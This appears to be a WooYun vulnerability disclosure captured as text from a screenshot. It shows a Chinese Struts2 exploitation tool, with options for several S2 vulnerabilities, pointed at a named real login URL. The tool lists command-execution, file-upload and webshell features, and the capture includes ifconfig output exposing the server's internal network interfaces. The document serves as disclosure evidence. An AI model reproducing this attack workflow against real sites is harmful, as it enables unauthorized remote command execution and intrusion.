 目标: http://cs.diyicai.com/new/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:22:19:5E:EE:1F
inet addr:192.168.1.21 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::222:19ff:fe5e:ee1f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:397636293 errors:0 dropped:0 overruns:0 frame:0
TX packets:433794015 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:191978727311 (178.7 GiB) TX bytes:122101609452 (113.7 GiB)
Interrupt:90 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr 00:22:19:5E:EE:21
inet addr:192.168.2.21 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::222:19ff:fe5e:ee21/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:385700818 errors:0 dropped:0 overruns:0 frame:0
TX packets:427881579 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17380825
www.wooyun.org